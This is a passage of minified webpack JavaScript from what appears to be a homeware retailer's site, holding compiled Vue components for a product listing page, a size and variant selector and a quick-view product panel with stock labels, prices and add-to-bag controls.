"),e.PRODUCTLISTING_topBanner?a("div",{staticClass:"col product-listing-page__banner-top",attrs:{"data-analytics-fhbanner-location":"top"}},[e.PRODUCTLISTING_topBanner.customFields.amplienceID?a("AmplienceSlot",{attrs:{"slot-id":e.PRODUCTLISTING_topBanner.customFields.amplienceID}}):e.PRODUCTLISTING_topBanner.slogan?a("div",{domProps:{innerHTML:e._s(e.PRODUCTLISTING_topBanner.slogan)}}):e._e()],1):e._e(),e._v(" "),e.isAmplienceContentAvailable||e.PRODUCTLISTING_topBanner?a("hr",{staticClass:"product-listing-page__top-content-separator"}):e._e(),e._v(" "),a("Scroller"),e._v(" "),e.viewportCheck("desktop")&&!e.displayElement?a("Grid",{staticClass:"product-listing-page__controls-skeleton col col--min-12"},[a("div",{staticClass:"product-listing-page__filters-skeleton col col--sm-6"},e._l(3,(function(e,t){return a("div",{key:t,staticClass:"product-listing-page__filter-skeleton"})})),0),e._v(" "),a("div",{staticClass:"col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2"},[a("div",{staticClass:"product-listing-page__all-filters-skeleton"})]),e._v(" "),a("div",{staticClass:"col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2"},[a("div",{staticClass:"product-listing-page__sort-by-skeleton"})])]):e.viewportCheck("desktop")&&e.displayElement?[a("div",{ref:"stickyFilters",staticClass:"product-listing-page__sticky-filters",class:{"product-listing-page__sticky-filters--active":e.stickyFiltersActive},attrs:{"data-adobe":"product-listing-page-sticky-horizontal-filters"}},[!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--sm-6 product-listing-page__horizontal-filters",class:"col--md-"+2*Math.min(e.filtersFacets.length,3)},[a("HorizontalFilters",{attrs:{facets:e.filtersFacets}})],1):e._e(),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:!(e.isSearchPage&&!e.hasResults),expression:"!(isSearchPage && !hasResults)"}],staticClass:"col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2 product-listing-page__all-filters",class:{"col--lg-2":e.filtersFacets.length>=3,"col--lg-4":2===e.filtersFacets.length,"col--lg-6":1===e.filtersFacets.length}},[a("AllFilters")],1),e._v(" "),!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2 product-listing-page__sort-by-desktop-horizontal-filters"},[a("SortBy")],1):e._e(),e._v(" "),e.PRODUCTLISTING_breadcrumbs.length?a("div",{staticClass:"col product-listing-page__selected-filters"},[a("SelectedFilters",{attrs:{"hide-header":""}})],1):e._e()])]:e._e(),e._v(" "),e.viewportCheck("desktop")||e.displayElement?!e.viewportCheck("desktop")&&e.displayElement?a("div",{ref:"stickyFilters",staticClass:"product-listing-page__sticky-filters",class:{"product-listing-page__sticky-filters--active":e.stickyFiltersActive},style:e.style.stickyFilters},[a("div",{staticClass:"product-listing-page__sticky-filters--mobile-wrapper"},[a("div",{directives:[{name:"show",rawName:"v-show",value:!(e.isSearchPage&&!e.hasResults),expression:"!(isSearchPage && !hasResults)"}],staticClass:"col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2 product-listing-page__all-filters"},[a("AllFilters")],1),e._v(" "),!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2 product-listing-page__sort-by"},[a("SortBy")],1):e._e()])]):e._e():a("div",{staticClass:"product-listing-page__filters-skeleton"},e._l(2,(function(e,t){return a("div",{key:t,staticClass:"product-listing-page__filter-skeleton"})})),0),e._v(" "),!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--sm-12 product-listing-page__total-results",class:{"col--min-6":e.PRODUCTLISTING_presets&&"LANDSCAPE"!==e.PRODUCTLISTING_presets.code,"col--min-12 product-listing-page__total-results--center":e.PRODUCTLISTING_presets&&"LANDSCAPE"===e.PRODUCTLISTING_presets.code},attrs:{"data-adobe":"product-listing-page-total-results"}},[e.PRODUCTLISTING_loading?e._e():a("span",[e._v(e._s(e.$tc("productListing.itemsCount",e.paginationCount,{itemsCount:e.paginationCount})))])]):e._e(),e._v(" "),!e.PRODUCTLISTING_loading&&e.hasResults&&e.PRODUCTLISTING_presets&&"LANDSCAPE"!==e.PRODUCTLISTING_presets.code?a("div",{staticClass:"product-listing-page__layout-switcher",attrs:{"data-adobe":"product-listing-page-layout-switcher"}},[a("span",[e._v(e._s(e.$t("productListing.view")))]),e._v(" "),a("Button",{staticClass:"product-listing-page__layout-switcher--grid-view",attrs:{"aria-current":!e.isSingleLayoutView,variant:"plain"},nativeOn:{click:function(t){return e.switchLayout(!1)}}},[a("AmplienceIcon",{class:"product-listing-page__layout-switcher-icon--"+(e.isSingleLayoutView?"inactive":"active"),attrs:{size:{width:22},title:e.$t("productListing.gridView"),name:e.PRODUCTLISTING_isHybridPLP?"hybrid":"gridv2"}})],1),e._v(" "),a("Button",{staticClass:"product-listing-page__layout-switcher--list-view",attrs:{"aria-current":e.isSingleLayoutView,variant:"plain"},nativeOn:{click:function(t){return e.switchLayout(!0)}}},[a("AmplienceIcon",{class:"product-listing-page__layout-switcher-icon--"+(e.isSingleLayoutView?"active":"inactive"),attrs:{size:{width:22},title:e.$t("productListing.listView"),name:"tilev2"}})],1)],1):e._e(),e._v(" "),a("div",{staticClass:"col product-listing-page__product-list",class:{"col--lg-12":e.hasResults},attrs:{"data-adobe":"product-listing-page-product-grid","data-page-template":e.BASE_pageId}},[e.hasResults||e.PRODUCTLISTING_loading?a("ProductList",{attrs:{"is-single-layout-view":e.isSingleLayoutView,"show-banners":!e.PRODUCTLISTING_hasSelectedFilters}}):e._e(),e._v(" "),e.isSearchPage&&!e.loading?a("PeeriusSlider",{attrs:{position:e.hasResults?"successfulsearch":"zerosearch"}}):e._e(),e._v(" "),e.PRODUCTLISTING_bottomBanner?a("div",{staticClass:"product-listing-page__banner-bottom",attrs:{"data-analytics-fhbanner-location":"bottom"}},[e.PRODUCTLISTING_bottomBanner.customFields.amplienceID?a("AmplienceSlot",{attrs:{"slot-id":e.PRODUCTLISTING_bottomBanner.customFields.amplienceID}}):e.PRODUCTLISTING_bottomBanner.slogan?a("div",{domProps:{innerHTML:e._s(e.PRODUCTLISTING_bottomBanner.slogan)}}):e._e()],1):e._e()],1)],2),e._v(" "),a("div",{staticClass:"product-listing-page__aria-live-info",attrs:{role:"status","aria-live":"polite"}},[e.PRODUCTLISTING_loading?[e._v(e._s(e.$t("productListing.loadingData")))]:[e._v(e._s(e.$tc("productListing.itemsCount",e.paginationCount,{itemsCount:e.paginationCount})))]],2),e._v(" "),a("Drawer",{attrs:{title:e.drawerTitle,name:"PLP_FILTERS"},scopedSlots:e._u([{key:"button",fn:function(){return[a("div",{staticClass:"product-listing-page__drawer--total-results"},[e._v(e._s(e.$tc("productListing.itemsCount",e.paginationCount,{itemsCount:e.paginationCount})))]),e._v(" "),a("Button",{nativeOn:{click:function(t){return e.closeFilters(t)}}},[e._v(e._s(e.$tc("productListing.showItems",e.paginationCount)))])]},proxy:!0}])},[a("div",{staticClass:"product-listing-page__drawer"},[e.PRODUCTLISTING_breadcrumbs.length?a("SelectedFilters"):e._e(),e._v(" "),e.PRODUCTLISTING_facets.length?a("Accordion",{attrs:{content:e.accordionContent,multiple:"",border:"top-bottom","filters-active":!0},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.block;return["priceSlider"===r.parentCode?a("PriceSlider",{key:e.PRODUCTLISTING_priceSliderData.min+"-"+e.PRODUCTLISTING_priceSliderData.max,attrs:{value:e.PRODUCTLISTING_priceSliderData.value,min:e.PRODUCTLISTING_priceSliderData.min,max:e.PRODUCTLISTING_priceSliderData.max}}):"p_review_average_rating_set-s"===r.parentCode?a("StarRating",{attrs:{content:r.values}}):a("ShowMoreBlock",{staticClass:"product-listing-page__show-more",class:{"product-listing-page__show-more--two-columns":e.PRODUCTLISTING_facets.some((function(e){var t=e.values;return t&&t.length>6}))},attrs:{content:r.values,title:r.name,"expanding-length":10},scopedSlots:e._u([{key:"default",fn:function(t){var i=t.values;return[r.multiSelect?e._l(i,(function(e){return a("Checkbox",{key:e.code,staticClass:"vertical-filters__option",attrs:{content:e}})})):[a("RadioGroup",{staticClass:"vertical-filters__options",attrs:{options:i}})]]}}],null,!0)})]}}],null,!1,1946753535)}):e._e()],1)]),e._v(" "),e.NOTIFYME_active?a("NotifyMe"):e._e()],1)],1)}),[],!1,null,"a69fe06e",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7041.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[7041,7149],{"6rF/":(t,e,o)=>{o.r(e),o.d(e,{default:()=>B});var i=o("iZvG"),r=o("NthX"),s=o.n(r),n=(o("aOEW"),o("/YXa"),o("U00V"),o("FdtR"),o("3dw1"),o("OqkY")),a=o.n(n),l=o("fc4t"),c=o("5NMa"),u=o("3jGM"),d=o("nrE7"),p=o("Avzj"),v=o("NMJ2"),h=o("wcEt"),f=o("iGbs"),_=o("8/ZZ"),y=(o("x3Br"),o("+3S8")),S=o("edxR"),m=o("JLY0"),g=o("A6Uq"),b=o("QPtA"),O=o("E3+p"),w=o("ZkwD");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const P={name:"VariantSelector",components:{Select:m.default,ValidationObserver:y.ValidationObserver,ValidationProvider:y.ValidationProvider},model:{prop:"selectedVariant",event:"variant:select"},props:{selectedSwatchCode:{type:String,required:!1,default:null},swatches:{type:Array,required:!0}},data:()=>({selectedGroupOption:null,selectedSizeOption:null}),computed:{groupOptions(){var t,e,o=this;return(null===(t=this.selectedSize)||void 0===t||null===(e=t.groups)||void 0===e?void 0:e.map((function(t){return{code:null==t?void 0:t.code,name:o.getGroupName(t),disabledOption:o.isVariantDisabled(t)}})))||[]},isGroupVariantProduct(){var t,e;return(0,b.isGroupVariants)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)||(0,b.isSingleSizeWithGroups)(null===(e=this.selectedSwatch)||void 0===e?void 0:e.variantOptions)},isSingleSizeProduct(){var t;return(0,b.isSingleSize)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isSingleSizeWithGroups(){var t;return(0,b.isSingleSizeWithGroups)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isSizeVariantsProduct(){var t;return(0,b.isSizeVariants)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},selectedGroup(){var t,e,o=this;return null===(t=this.selectedSize)||void 0===t||null===(e=t.groups)||void 0===e?void 0:e.find((function(t){return t.code===o.selectedGroupOption}))},selectedSize(){var t,e,o=this;return null===(t=this.selectedSwatch)||void 0===t||null===(e=t.variantOptions)||void 0===e?void 0:e.find((function(t){return o.getSizeCode(t)===o.selectedSizeOption}))},selectedSwatch(){var t,e,o=this;return null!==(t=null===(e=this.swatches)||void 0===e?void 0:e.find((function(t){return t.code===o.selectedSwatchCode})))&&void 0!==t?t:this.swatches[0]},selectedVariant(){return this.isGroupVariantProduct?this.selectedGroup:this.selectedSize},sizeOptions(){var t,e,o=this;return(null===(t=this.selectedSwatch)||void 0===t||null===(e=t.variantOptions)||void 0===e?void 0:e.map((function(t){return{code:o.getSizeCode(t),name:o.getSizeName(t),disabledOption:o.isSizeDisabled(t)}})))||[]}},watch:{selectedSizeOption(){this.selectedGroupOption="",this.selectedSizeOption&&(0,g.trackChangeAttribute)({attributeType:"size",attributeValue:this.selectedSizeOption})},selectedSwatch(){this.resetSelection()},swatches(){this.resetSelection()},selectedVariant(t){this.$emit("variant:select",t)}},created(){(0,y.extend)("group",_objectSpread(_objectSpread({},S.required),{},{message:this.$t("variantSelector.error.emptyGroup")})),(0,y.extend)("size",_objectSpread(_objectSpread({},S.required),{},{message:this.$t("variantSelector.error.emptySize")}))},mounted(){this.resetSelection()},methods:{addSuffixes:(t,e,o)=>o.reduce((function(t,o){return"".concat(t).concat(e).concat(o)}),t),getGroupName(t){const e=this.getVariantSuffixes(t);return this.addSuffixes(null==t?void 0:t.name," - ",e)},getSizeCode(t){let e=t.code,o=t.size;return e||o},getSizeName(t){let e=[];return e=this.isGroupVariantProduct?this.getSizeSuffixes(t):this.getVariantSuffixes(t),this.addSuffixes(null==t?void 0:t.size," - ",e)},getSizeSuffixes(t){var e,o;const i=null==t||null===(e=t.groups)||void 0===e?void 0:e.every(this.isSoldOut),r=null==t||null===(o=t.groups)||void 0===o?void 0:o.every(this.isNotifyMe),s=[];return i&&s.push(this.$t("variantSelector.soldOut")),i&&r&&s.push(this.$t("variantSelector.notifyMe")),s},getVariantSuffixes(t){const e=O.default.stockStatuses.BE,o=e.IN_STOCK,i=e.LOW_STOCK,r=e.PRE_ORDER,s=this.isNotifyMe(t),n=this.isSoldOut(t),a=[];var l;(this.hasStockStatus(t,o)&&a.push(this.$t("variantSelector.inStock")),this.hasStockStatus(t,i)&&a.push(this.$t("variantSelector.lowStock")),this.hasStockStatus(t,r))&&a.push(this.$t("variantSelector.preOrderDueDate",[(0,w.formatNextDeliveryTime)(null==t||null===(l=t.stock)||void 0===l?void 0:l.nextDeliveryTime)]));return n&&!s&&a.push(this.$t("variantSelector.soldOut")),n&&s&&a.push(this.$t("variantSelector.notifyMe")),a},hasStockStatus:(t,e)=>t.stock.stockLevelStatus===e,isNotifyMe(t){var e;return null==t||null===(e=t.stock)||void 0===e?void 0:e.notifyMe},isSizeDisabled(t){var e,o;if(!this.isGroupVariantProduct)return this.isVariantDisabled(t);const i=null==t||null===(e=t.groups)||void 0===e?void 0:e.every(this.isSoldOut),r=!(null!=t&&null!==(o=t.groups)&&void 0!==o&&o.some(this.isNotifyMe));return i&&r},isSoldOut(t){const e=O.default.stockStatuses.BE,o=e.IN_STOCK_IN_STORE,i=e.OUT_OF_STOCK;return this.hasStockStatus(t,o)||this.hasStockStatus(t,i)},isVariantDisabled(t){return this.isSoldOut(t)&&!this.isNotifyMe(t)},resetSelection(){if(this.isSingleSizeWithGroups){var t,e;const o=(null!==(t=null===(e=this.selectedSwatch)||void 0===e?void 0:e.variantOptions)&&void 0!==t?t:[])[0];this.selectedSizeOption=this.getSizeCode(o)}else this.selectedSizeOption=""}}};var C=o("psIG");const k=(0,C.default)(P,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.selectedSwatch?o("div",{staticClass:"variant-selector"},[o("ValidationObserver",{ref:"validationObserver"},[t.isSingleSizeProduct||t.isSingleSizeWithGroups?t._e():o("ValidationProvider",{attrs:{rules:{size:!0},"skip-if-empty":!1},scopedSlots:t._u([{key:"default",fn:function(e){var i=e.errors,r=e.invalid;return[o("Select",{staticClass:"variant-selector__select",attrs:{disabled:t.isSingleSizeWithGroups,"error-message":r?i[0]:"",options:t.sizeOptions,placeholder:t.$t("variantSelector.selectSize"),"component-name":"size","disable-analytics":""},on:{click:function(t){t.preventDefault(),t.stopPropagation()}},model:{value:t.selectedSizeOption,callback:function(e){t.selectedSizeOption=e},expression:"selectedSizeOption"}})]}}],null,!1,1587703429)}),t._v(" "),o("transition",{attrs:{name:"fade-slide-down"}},[t.isSingleSizeProduct||t.isSizeVariantsProduct?t._e():o("ValidationProvider",{attrs:{rules:{group:!0},"skip-if-empty":!1},scopedSlots:t._u([{key:"default",fn:function(e){var i=e.errors,r=e.invalid;return[o("Select",{staticClass:"variant-selector__select",attrs:{disabled:!t.groupOptions.length,"error-message":r?i[0]:"",options:t.groupOptions,placeholder:t.selectedSwatch.productTypeDropdown||t.$t("variantSelector.selectType"),"component-name":"group","disable-analytics":""},model:{value:t.selectedGroupOption,callback:function(e){t.selectedGroupOption=e},expression:"selectedGroupOption"}})]}}],null,!1,3686475315)})],1)],1)],1):t._e()}),[],!1,null,"1212c713",null).exports;var j=o("Qqno"),E=o("GPaE");function ProductPanelvue_type_script_lang_js_ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function ProductPanelvue_type_script_lang_js_objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ProductPanelvue_type_script_lang_js_ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ProductPanelvue_type_script_lang_js_ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const T={name:"ProductPanel",components:{AddToBagButton:h.default,AmplienceIcon:d.default,Button:p.default,Figure:v.default,ProductPrice:f.default,SavedItems:c.default,SwatchSelector:_.default,VariantSelector:k},props:{active:{type:Boolean,default:!1},enableSaveButton:{type:Boolean,default:!0},forceVisible:{type:Boolean,default:!1},product:{type:Object,default:null},showAddToBag:{type:Boolean,default:!0},source:{type:String,required:!0},wrapperTitle:{type:String,default:null}},data(){var t,e,o=this;return{addToBagValidator:function(){var t,e,i;return null===(t=o.$refs.variantSelector)||void 0===t||null===(e=t.$refs)||void 0===e||null===(i=e.validationObserver)||void 0===i?void 0:i.validate()},loading:!1,selectedSwatchCode:null===(t=(null!==(e=this.product.swatches)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.code,selectedVariant:null,showContent:!0,swatches:[]}},computed:ProductPanelvue_type_script_lang_js_objectSpread(ProductPanelvue_type_script_lang_js_objectSpread({},(0,l.mapGetters)("base",["BASE_app","BASE_universal"])),{},{analyticsData(){var t,e,o,i,r,s,n;const a=null===(t=this.selectedSwatch)||void 0===t?void 0:t.price,l=null===(e=this.selectedSwatch)||void 0===e||null===(o=e.price)||void 0===o?void 0:o.templateType,c=l===O.default.priceTemplates.WAS_NOW_TEMPLATE||l===O.default.priceTemplates.WAS_FROM_NOW_FROM_TEMPLATE,d=c?(0,u.priceWithoutCurrency)(null==a?void 0:a.wasMin):"",p=(0,u.priceWithoutCurrency)(null==a?void 0:a.min),v={category_id:null===(i=this.product)||void 0===i||null===(r=i.defaultCategory)||void 0===r?void 0:r.code,colour:null===(s=this.selectedSwatch)||void 0===s?void 0:s.name,discounted:c,originalPrice:d,price:p,productName:this.productName,productSKU:this.productCode,source:this.source};return null!==(n=this.wrapperTitle)&&void 0!==n&&n.length&&(v.title=this.wrapperTitle),v},hasColor(){return(0,b.hasColor)(this.selectedSwatch)},hasPrice(){var t;return null===(t=this.price)||void 0===t?void 0:t.min},isAddToBagToggleEnabled(){var t,e,o,i;return null===(t=this.BASE_app)||void 0===t||null===(e=t.config)||void 0===e||null===(o=e.toggles)||void 0===o||null===(i=o.hotspots)||void 0===i?void 0:i.addToBag},isCollection(){var t;return null===(t=this.product)||void 0===t?void 0:t.isCollection},isMobile(){return this.viewportCheck("mobile","tablet","touch")},areAllVariantsNotifyMe(){var t;return(0,b.areAllVariantsNotifyMe)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isPreOrder(){var t,e;const o=null!==(t=this.selectedSwatch)&&void 0!==t?t:this.swatches[0];return(0,b.isPreOrder)(null!==(e=null==o?void 0:o.variantOptions)&&void 0!==e?e:[])},isShopNow(){return this.isCollection||!this.product.swatches},isSingleSizeProduct(){var t;return(0,b.isSingleSize)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isSizeVariantsProduct(){var t;return(0,b.isSizeVariants)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isVariantNotifyMe(){var t;const e=this.isSingleSizeProduct?null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions[0]:this.selectedVariant;return(0,b.isVariantNotifyMe)(e)},isVariantPreOrder(){var t;const e=this.isSingleSizeProduct?null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions[0]:this.selectedVariant;return(0,b.isVariantPreOrder)(e)},notifyMeURL(){var t,e;return this.isSingleSizeProduct?this.productURL:this.isSizeVariantsProduct?"".concat(this.productURL,"&sizeOne=").concat(null===(e=this.selectedVariant)||void 0===e?void 0:e.code):"".concat(this.productURL,"&sizeOne=").concat(this.getSizeCode(this.selectedSize),"&sizeTwo=").concat(null===(t=this.selectedVariant)||void 0===t?void 0:t.code)},price(){var t,e,o,i,r,s,n,a;if(this.selectedVariant){var l,c,d,p,v,h;const t=(0,u.priceWithoutCurrencyNumber)(null===(l=this.selectedVariant)||void 0===l||null===(c=l.priceData)||void 0===c?void 0:c.formattedWasPrice)>(0,u.priceWithoutCurrencyNumber)(null===(d=this.selectedVariant.priceData)||void 0===d?void 0:d.formattedValue),e=O.default.priceTemplates,o=e.USUAL_PRICE_TEMPLATE,i=e.WAS_NOW_TEMPLATE;return{min:null===(p=this.selectedVariant.priceData)||void 0===p?void 0:p.formattedValue,max:null,wasMin:t?null===(v=this.selectedVariant)||void 0===v||null===(h=v.priceData)||void 0===h?void 0:h.formattedWasPrice:null,templateType:t?i:o}}return{min:null===(t=this.selectedSwatch)||void 0===t||null===(e=t.price)||void 0===e?void 0:e.min,max:null===(o=this.selectedSwatch)||void 0===o||null===(i=o.price)||void 0===i?void 0:i.max,wasMin:null===(r=this.selectedSwatch)||void 0===r||null===(s=r.price)||void 0===s?void 0:s.wasMin,templateType:null===(n=this.selectedSwatch)||void 0===n||null===(a=n.price)||void 0===a?void 0:a.templateType}},productCategory(){var t;return null===(t=this.product)||void 0===t?void 0:t.defaultCategory},productCode(){var t,e;return this.isSingleSizeProduct?this.singleSizeProductCode:null!==(t=null===(e=this.selectedVariant)||void 0===e?void 0:e.code)&&void 0!==t?t:this.product.code},productImage(){var t,e,o;const i=null===(t=(null!==(e=null===(o=this.selectedSwatch)||void 0===o?void 0:o.pdpImageSet)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.url;return"".concat(i,"?op_sharpen=1&wid=224")},productName(){var t;return null===(t=this.product)||void 0===t?void 0:t.name},productURL(){var t,e,o;return(0,E.version)(null!==(t=null===(e=this.selectedSwatch)||void 0===e?void 0:e.url)&&void 0!==t?t:null===(o=this.product)||void 0===o?void 0:o.url)},selectedSwatch(){var t,e=this;return null===(t=this.product.swatches)||void 0===t?void 0:t.find((function(t){return t.code===e.selectedSwatchCode}))},showSaveButton(){var t;return this.isShopNow?this.enableSaveButton&&this.productName&&this.productCode:Boolean(this.enableSaveButton&&this.productName&&this.productCode&&(null===(t=this.selectedSwatch)||void 0===t?void 0:t.code))},singleSizeProductCode(){var t,e,o;return null===(t=(null!==(e=null===(o=this.selectedSwatch)||void 0===o?void 0:o.variantOptions)&&void 0!==e?e:[])[0])||void 0===t?void 0:t.code},stockStatusFormatted(){var t,e;return this.selectedVariant?(0,w.formatStockStatus)(null===(e=this.selectedVariant)||void 0===e?void 0:e.stock):(0,w.formatStockStatus)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.stock)}}),watch:{active:{handler(t){!0===t&&this.retrieveSwatches()},immediate:!0},loading(t){this.$emit("loading",t)}},methods:{getSizeCode:t=>(null==t?void 0:t.code)||(null==t?void 0:t.size),hide(){this.forceVisible?this.$emit("close"):this.showContent=!1},onLoading(t){this.loading=t,this.isMobile&&this.hide()},retrieveSwatches(){var t,e,o=this;return s().async((function(i){for(;;)switch(i.prev=i.next){case 0:if(!((null===(t=o.swatches)||void 0===t?void 0:t.length)>0)){i.next=2;break}return i.abrupt("return");case 2:return i.prev=2,o.loading=!0,i.next=6,s().awrap(j.default.getProductSwatchData({productCode:o.product.code,groupCode:null===(e=o.product)||void 0===e?void 0:e.groupCode}).then((function(t){return t.swatches})));case 6:o.swatches=i.sent,i.next=12;break;case 9:i.prev=9,i.t0=i.catch(2),o.swatches=[];case 12:return i.prev=12,o.loading=!1,i.finish(12);case 15:case"end":return i.stop()}}),null,null,[[2,9,12,15]],Promise)},validateOnSubmit(){var t,e,o;return null===(t=this.$refs.variantSelector)||void 0===t||null===(e=t.$refs)||void 0===e||null===(o=e.validationObserver)||void 0===o?void 0:o.validate()}}};const z=(0,C.default)(T,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("transition",{attrs:{appear:"",name:t.isMobile?"fade":""}},[o("div",{staticClass:"product-panel",class:{"product-panel--desktop":!t.isMobile},on:{click:t.hide,keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.hide(e)}}},[o("transition",{attrs:{name:t.isMobile?"full-slide-up":"",appear:""},on:{leave:function(e){t.isMobile&&t.$emit("close")},"after-leave":function(e){!t.isMobile&&t.$emit("close")}}},[t.showContent?o("div",{staticClass:"product-panel__content",on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(t){t.preventDefault(),t.stopPropagation()}}},[o("button",{staticClass:"product-panel__close-button",attrs:{"aria-label":t.$t("productPanel.close")},on:{click:function(e){return e.preventDefault(),e.stopPropagation(),t.hide(e)},keydown:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),e.stopPropagation(),t.hide(e))}}},[o("AmplienceIcon",{attrs:{size:{width:t.isMobile?14:16},title:t.$t("productPanel.close"),name:"close"}})],1),t._v(" "),o("div",{staticClass:"product-panel__product"},[o("Figure",{staticClass:"product-panel__image",attrs:{src:t.productImage,alt:t.productName}}),t._v(" "),o("div",{staticClass:"product-panel__details"},[t.productName?o("h3",{staticClass:"product-panel__title"},[t._v("\n                            "+t._s(t.productName)+"\n                        ")]):t._e(),t._v(" "),t.hasPrice?o("p",[o("ProductPrice",{attrs:{min:t.price.min,max:t.price.max,"was-min":t.price.wasMin,"template-type":t.price.templateType}})],1):t._e(),t._v(" "),t.hasColor?[o("p",{staticClass:"product-panel__swatch-name"},[t._v("\n                                "+t._s(t.selectedSwatch.name)+"\n                            ")]),t._v(" "),o("SwatchSelector",{attrs:{swatches:t.product.swatches,"update-page-url":!1},on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault(),e.stopPropagation()}},model:{value:t.selectedSwatchCode,callback:function(e){t.selectedSwatchCode=e},expression:"selectedSwatchCode"}})]:t._e(),t._v(" "),t.productURL&&!t.isCollection&&t.isAddToBagToggleEnabled?o("Button",{staticClass:"product-panel__description",attrs:{path:t.productURL,variant:"plain"},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                            "+t._s(t.$t("productPanel.viewFullDescription"))+"\n                        ")]):t._e()],2)],1),t._v(" "),t.isAddToBagToggleEnabled?[t.isCollection?t._e():o("VariantSelector",{ref:"variantSelector",attrs:{"selected-swatch-code":t.selectedSwatchCode,swatches:t.swatches},on:{click:function(t){t.preventDefault(),t.stopPropagation()},keyup:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault(),e.stopPropagation()}},model:{value:t.selectedVariant,callback:function(e){t.selectedVariant=e},expression:"selectedVariant"}}),t._v(" "),o("div",{staticClass:"product-panel__cta-container"},[t.isCollection||t.isVariantNotifyMe?o("Button",{staticClass:"product-panel__cta",attrs:{path:t.isCollection?t.productURL:t.notifyMeURL},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                            "+t._s(t.$t(t.isCollection?"productPanel.shopTheCollection":"productPanel.notifyMe"))+"\n                        ")]):t.areAllVariantsNotifyMe?o("Button",{staticClass:"product-panel__cta",nativeOn:{click:function(e){return t.validateOnSubmit()}}},[t._v("\n                            "+t._s(t.$t("productPanel.notifyMe"))+"\n                        ")]):t.showAddToBag?o("AddToBagButton",{staticClass:"product-panel__cta",attrs:{"analytics-data":t.analyticsData,"pre-order":t.isPreOrder||t.isVariantPreOrder,"product-category":t.productCategory,"product-code":t.productCode,"product-name":t.productName,"product-price":t.price,"stock-status":t.stockStatusFormatted,validator:t.addToBagValidator,"wrapper-title":t.wrapperTitle},on:{added:function(e){t.isMobile&&t.hide()},loading:function(e){return t.onLoading(e)}}}):t._e(),t._v(" "),t.showSaveButton?o("SavedItems",{staticClass:"product-panel__saved-items",attrs:{"analytics-data":t.analyticsData,"colour-code":t.selectedSwatch.code,"group-code":t.product.groupCode,"product-code":t.productCode,"product-name":t.productName}}):t._e()],1)]:t._e(),t._v(" "),!t.productURL||t.isCollection||t.isAddToBagToggleEnabled?t._e():o("Button",{staticClass:"product-panel__cta",attrs:{path:t.productURL},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                    "+t._s(t.$t("productPanel.viewFullDescription"))+"\n                ")]),t._v(" "),t.productURL&&t.isCollection&&!t.isAddToBagToggleEnabled?o("Button",{staticClass:"product-panel__cta",attrs:{path:t.productURL},nativeOn:{click:function(t){t.stopPropagation()}}},[t._v("\n                    "+t._s(t.$t("productPanel.viewTheCollection"))+"\n                ")]):t._e()],2):t._e()])],1)])}),[],!1,null,"5cde0ea8",null).exports;var A=o("Hxth"),V=o("9Umg"),x=o("miG1"),D=o("TvYX"),M=o("gkcb");function Hotspotsvue_type_script_lang_js_ownKeys(t,e){var 